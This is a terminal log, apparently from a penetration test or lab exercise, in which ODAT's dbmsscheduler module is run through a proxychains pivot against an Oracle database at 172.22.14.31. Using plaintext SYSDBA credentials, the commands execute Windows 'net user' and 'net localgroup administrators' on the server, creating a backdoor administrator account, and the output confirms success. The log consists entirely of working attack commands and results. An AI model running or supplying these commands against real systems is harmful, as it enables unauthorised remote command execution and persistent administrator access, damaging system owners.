 ┌──(root㉿kali)-[~/privilege]
└─# proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user Ke1nys qwer1234! /add'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.14.31:1521  ...  OK
[1] (172.22.14.31:1521): Execute the `net user Ke1nys qwer1234! /add` on the 172.22.14.31 server
[+] The `net user Ke1nys qwer1234! /add` command was executed on the 172.22.14.31 server
[+] The Job is finish
┌──(root㉿kali)-[~/privilege]
└─# proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup administrators Ke1nys /add'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.14.31:1521  ...  OK
[1] (172.22.14.31:1521): Execute the `net localgroup administrators Ke1nys /add` on the 172.22.14.31 server
[+] The `net localgroup administrators Ke1nys /add` command was executed on the 172.22.14.31 server
[+] The Job is finish